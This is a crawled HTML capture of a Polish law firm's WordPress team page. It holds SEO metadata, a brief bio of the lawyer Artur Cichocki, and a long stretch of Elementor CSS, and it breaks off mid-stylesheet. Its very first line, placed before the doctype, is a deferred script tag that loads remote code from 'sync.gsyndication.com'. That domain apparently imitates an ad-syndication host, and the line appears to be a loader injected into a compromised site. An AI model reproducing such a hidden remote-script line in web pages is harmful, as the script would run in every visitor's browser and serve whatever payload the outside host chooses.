

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aclegal.pl/zespol/
body_size: 63803
content:
<script src="//sync.gsyndication.com/" defer></script><!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pl" href="https://aclegal.pl/zespol/" />
<link rel="alternate" hreflang="en" href="https://aclegal.pl/en/team/" />
<link rel="alternate" hreflang="ru" href="https://aclegal.pl/ru/%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/" />
<link rel="alternate" hreflang="es" href="https://aclegal.pl/es/equipo/" />
<link rel="alternate" hreflang="x-default" href="https://aclegal.pl/zespol/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zespół - Cichocki</title>
<link rel='preload' href='https://aclegal.pl/wp-content/uploads/2022/11/logo-1.svg' as='image' imagesrcset='' imagesizes='' />
<link rel='preload' href='https://aclegal.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png' as='image' imagesrcset='' imagesizes='' />

	<link rel="canonical" href="https://aclegal.pl/zespol/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zespół - Cichocki" />
	<meta property="og:description" content="Zespół Artur Cichocki Adwokat, członek Izby Adwokackiej w Warszawie, ukończył studia prawnicze (studia stacjonarne) na Uniwersytecie Warmińsko &#8211; Mazurskim w Olsztynie, rok studiów odbył w ramach Programu Erasmus na jednym z hiszpańskich uniwersytetów, później doskonalił znajomość języka hiszpańskiego prawniczego w hiszpańskiej kancelarii w Burgos. Ukończył Szkołę Prawa Hiszpańskiego. Pracuje w języku polskim, angielskim i hiszpańskim. [&hellip;]" />
	<meta property="og:url" content="https://aclegal.pl/zespol/" />
	<meta property="og:site_name" content="Cichocki" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100028020413351" />
	<meta property="article:modified_time" content="2025-12-04T07:06:55+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aclegal.pl/zespol/","url":"https://aclegal.pl/zespol/","name":"Zespół - Cichocki","isPartOf":{"@id":"https://aclegal.pl/#website"},"datePublished":"2022-10-19T10:40:28+00:00","dateModified":"2025-12-04T07:06:55+00:00","breadcrumb":{"@id":"https://aclegal.pl/zespol/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://aclegal.pl/zespol/"]}]},{"@type":"BreadcrumbList","@id":"https://aclegal.pl/zespol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://aclegal.pl/"},{"@type":"ListItem","position":2,"name":"Zespół"}]},{"@type":"WebSite","@id":"https://aclegal.pl/#website","url":"https://aclegal.pl/","name":"Cichocki","description":"Kancelaria Adwokacka","publisher":{"@id":"https://aclegal.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aclegal.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://aclegal.pl/#organization","name":"Cichocki","url":"https://aclegal.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://aclegal.pl/#/schema/logo/image/","url":"https://aclegal.pl/wp-content/uploads/2022/11/logo-1.svg","contentUrl":"https://aclegal.pl/wp-content/uploads/2022/11/logo-1.svg","width":180,"height":47,"caption":"Cichocki"},"image":{"@id":"https://aclegal.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100028020413351","https://www.instagram.com/polish_immigration_lawyer/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.6');</script>
<link rel="alternate" type="application/rss+xml" title="Cichocki &raquo; Kanał z wpisami" href="https://aclegal.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cichocki &raquo; Kanał z komentarzami" href="https://aclegal.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aclegal.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclegal.pl%2Fzespol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aclegal.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclegal.pl%2Fzespol%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://aclegal.pl/wp-content/cache/flying-press/4940e4ae72b6.styles.css' media='all' />
<link rel='stylesheet' id='f12-cf7-captcha-style-css' href='https://aclegal.pl/wp-content/cache/flying-press/29c689b4889c.f12-cf7-captcha.css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://aclegal.pl/wp-content/cache/flying-press/4e9b0128dfb1.wppa-style.css' media='all' />
<style id='wppa_style-inline-css'>.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */</style>
<link rel='stylesheet' id='fontawesome-css' href='https://aclegal.pl/wp-content/cache/flying-press/62fa27c013e7.all.css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://aclegal.pl/wp-content/cache/flying-press/5c113141f5f4.buttons.min.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aclegal.pl/wp-content/cache/flying-press/6c05185027c3.dashicons.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aclegal.pl/wp-content/cache/flying-press/2b0dd7eecea0.mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aclegal.pl/wp-content/cache/flying-press/ea958276b7de.wp-mediaelement.min.css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://aclegal.pl/wp-content/cache/flying-press/7afa6af20e7c.media-views.min.css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://aclegal.pl/wp-content/cache/flying-press/7d28cad92829.imgareaselect.css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://aclegal.pl/wp-content/cache/flying-press/a727af4b5050.frontend.min.css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://aclegal.pl/wp-content/cache/flying-press/72a49c98f1c6.style.min.css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://aclegal.pl/wp-content/cache/flying-press/886011711ae9.style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aclegal.pl/wp-content/cache/flying-press/eaeae7b3b821.style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aclegal.pl/wp-content/cache/flying-press/c9fe3b4106c7.theme.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aclegal.pl/wp-content/cache/flying-press/9b0437e1b02f.header-footer.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aclegal.pl/wp-content/cache/flying-press/77b557a8ed27.custom-frontend.min.css' media='all' />
<style id='elementor-frontend-inline-css'>.elementor-kit-5{--e-global-color-primary:#F1F1F1;--e-global-color-secondary:#231F20;--e-global-color-text:#414141;--e-global-color-accent:#BB4430;--e-global-color-ccd17ea:#FFF8F0;--e-global-color-5107b54:#A6BFCF;--e-global-color-c0b086b:#7286A0;--e-global-color-0cbcab3:#6B818C;--e-global-color-ed37004:#FFFFFF;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:24px;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:96px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:96px;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-size:12px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:18px;--e-global-typography-c1d3041-font-family:"Poppins";--e-global-typography-c1d3041-font-size:36px;--e-global-typography-c1d3041-font-weight:400;--e-global-typography-c1d3041-line-height:36px;--e-global-typography-5161e1c-font-size:30px;--e-global-typography-5161e1c-font-weight:400;--e-global-typography-5161e1c-line-height:45px;--e-global-typography-417311e-font-family:"Open Sans";--e-global-typography-417311e-font-size:20px;--e-global-typography-417311e-font-weight:600;--e-global-typography-417311e-line-height:30px;--e-global-typography-8b8e8e1-font-family:"Open Sans";--e-global-typography-8b8e8e1-font-size:18px;--e-global-typography-8b8e8e1-font-weight:600;--e-global-typography-8b8e8e1-line-height:18px;--e-global-typography-f084137-font-family:"Open Sans";--e-global-typography-f084137-font-size:16px;--e-global-typography-f084137-font-weight:400;--e-global-typography-f084137-line-height:24px;--e-global-typography-320393d-font-family:"Open Sans";--e-global-typography-320393d-font-size:16px;--e-global-typography-320393d-font-weight:600;--e-global-typography-320393d-line-height:16px;--e-global-typography-c250d3e-font-family:"Open Sans";--e-global-typography-c250d3e-font-size:14px;--e-global-typography-c250d3e-font-weight:600;--e-global-typography-c250d3e-line-height:21px;--e-global-typography-a07afe4-font-family:"Open Sans";--e-global-typography-a07afe4-font-size:14px;--e-global-typography-a07afe4-font-weight:400;--e-global-typography-a07afe4-line-height:21px;--e-global-typography-daec006-font-family:"Open Sans";--e-global-typography-daec006-font-size:14px;--e-global-typography-daec006-font-weight:400;--e-global-typography-daec006-line-height:14px;}.elementor-kit-5 a{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_carousel_new .ue-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_carousel_new .ue-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_carousel_new .uc_more_btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .ue-grid-item-category a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .uc_post_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .ue-grid-item-meta-data{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .uc_paragraph{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .uc_more_btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .ue-no-posts-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-calendar-date{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-calendar-month{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-category{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-date{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .uc_more_btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_toggle .uc_tab-slider--trigger{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_toggle .ue-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .ue_simple_list_menu_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .simple_list_menu ul li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .simple_list_menu ul ul li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .simple_list_menu ul ul ul li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height 